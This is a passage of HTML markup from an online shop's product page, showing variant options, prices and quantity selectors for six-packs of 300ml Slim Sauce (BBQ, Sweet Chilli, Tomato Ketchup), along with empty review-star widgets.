0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                  <div class="custom-swatches-qty-container">
                    <span class="custom-swatches-minus">&minus;</span>
                    <input
                      type="number"
                      class="custom-swatches-qty sin-purchase"
                      value="1"
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                          max="41"
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                    >
                    <span class="custom-swatches-plus">&plus;</span>
                  </div>
                </div>
              
                
                <div class="custom-swatches-item">
                  <label
                    class="custom-swatch-label"
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                        
                        
                        data-serving="6"
                        data-favourite="Our favourite!-our favourite!"
                        data-val="pack of 6 / slim sauce bbq 300ml"
                        data-vid="41751864115369"
                        data-price="2394"
                        data-cprice=""
                        data-iq="190"
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                  >
                    Slim Sauce BBQ 300ml
                    <span class="c_p-sku">our favourite!</span>
                    
                  </label>
                  <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                  <div class="custom-swatches-qty-container">
                    <span class="custom-swatches-minus">&minus;</span>
                    <input
                      type="number"
                      class="custom-swatches-qty sin-purchase"
                      value="1"
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                          max="190"
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                    >
                    <span class="custom-swatches-plus">&plus;</span>
                  </div>
                </div>
              
                
                <div class="custom-swatches-item">
                  <label
                    class="custom-swatch-label"
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                        
                        
                        data-serving="6"
                        data-favourite="-"
                        data-val="pack of 6 / slim sauce sweet chilli 300ml"
                        data-vid="41751864180905"
                        data-price="2394"
                        data-cprice=""
                        data-iq="192"
                      
                    
                      
                      
                    
                      
                      
                    
                  >
                    Slim Sauce Sweet Chilli 300ml
                    <span class="c_p-sku"></span>
                    
                  </label>
                  <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                  <div class="custom-swatches-qty-container">
                    <span class="custom-swatches-minus">&minus;</span>
                    <input
                      type="number"
                      class="custom-swatches-qty sin-purchase"
                      value="1"
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                          max="192"
                        
                      
                        
                        
                      
                        
                        
                      
                    >
                    <span class="custom-swatches-plus">&plus;</span>
                  </div>
                </div>
              
                
                <div class="custom-swatches-item">
                  <label
                    class="custom-swatch-label"
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                        
                        
                        data-serving="6"
                        data-favourite="-"
                        data-val="pack of 6 / slim sauce tomato ketchup 300ml"
                        data-vid="41751864279209"
                        data-price="2394"
                        data-cprice=""
                        data-iq="82"
                      
                    
                      
                      
                    
                  >
                    Slim Sauce Tomato Ketchup 300ml
                    <span class="c_p-sku"></span>
                    
                  </label>
                  <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 